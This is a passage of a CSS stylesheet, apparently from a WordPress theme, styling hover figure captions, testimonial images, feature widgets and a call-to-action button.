-webkit-box-sizing: padding-box;
box-sizing: padding-box;
-webkit-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
}
figure.snip1321 img {
max-width: 100%;
vertical-align: top;
}
figure.snip1321 figcaption {
top: 50%;
left: 20px;
right: 20px;
position: absolute;
opacity: 0;
z-index: 1;
}
figure.snip1321 h2,
figure.snip1321 h4 {
margin: 0;
}
figure.snip1321 h2 {
font-weight: 600;
color: #373737;  
}
figure.snip1321 h4 {
font-weight: 400;
text-transform: uppercase;
font-size: 16px;
color: #575757;    
}
figure.snip1321 i {
font-size: 32px;
}
figure.snip1321:after {
background-color: rgba(255, 255, 255, 0);
position: absolute;
content: "";
display: block;
top: 20px;
left: 20px;
right: 20px;
bottom: 20px;
-webkit-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
figure.snip1321 a {
left: 0;
right: 0;
top: 0;
bottom: 0;
position: absolute;
z-index: 1;
}
figure.snip1321:hover figcaption,
figure.snip1321.hover figcaption {
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 1;
-webkit-transition-delay: 0.2s;
transition-delay: 0.2s;
}
figure.snip1321:hover:after,
figure.snip1321.hover:after {
-webkit-transform: rotateX(0);
transform: rotateX(0);
background-color: rgba(255, 255, 255, 0.72);  
} .panel-grid-cell .tx-testiin .tx-testimonials {
background: transparent;
}
.widget-no-margin .so-panel.widget {
margin-top: 0px!important;
margin-bottom: 0px!important;
}
.panel-grid-cell .so-panel.widget {
padding-top: 0px; 
padding-bottom: 0px;
} 
.entry-content .panel-layout .panel-grid .widget ul {
list-style-type: square;
padding: 0px;
margin: 0px;
padding-left: 24px;
}
.entry-content .panel-layout .panel-grid .widget ul li {
border: none;
color: #373737;
padding: 0px;
padding-left: 0px;
margin-left: 0px;
line-height: 30px;
}
.tx-site-origin-blog .textwidget .tx-blog-item .tx-border-box {
background-color: #FFF;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget {
padding-left: 12px;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget > h5 {
margin-top: 0px;
font-weight: 400;
margin-bottom: .5em;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature > a {
padding-top: 6px;
}
.entry-content .panel-grid .so-panel.widget h3.widget-title {
font-size: 32px;
border: 0px solid #FFF;
padding: 0px;
margin: 0px;
}
.sow-field-container textarea {
height: 120px;
}
.full-height-on {
}
.full-height-on .txo-section-inner {
display: block;
clear: both;
}
.folio-style-masonry .image-ads-item {
margin-bottom: 32px;
}
.image-ads-item figure img {
width: 100%;
}
.tx-testi-img {
position: relative;
display: block;
clear: both;
margin-top: 16px;
}
.tx-testi-img:after,
.tx-testi-img:after {
position: absolute;
content: " ";
display: block;
height: 0px;
clear: both;
}
.tx-testi-img img {
height: 98px;
width: 98px;
border-radius: 50%;
border: 6px solid #CCC;
}
#calltoact .cta-button.ibutton,
#calltoact .cta-button.ibutton:visited {
background-color: #fff; 
padding: 16px 24px; 
border-radius: 3px;
font-weight: 600;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#calltoact .cta-button.ibutton:hover{ text-decoration: none;
}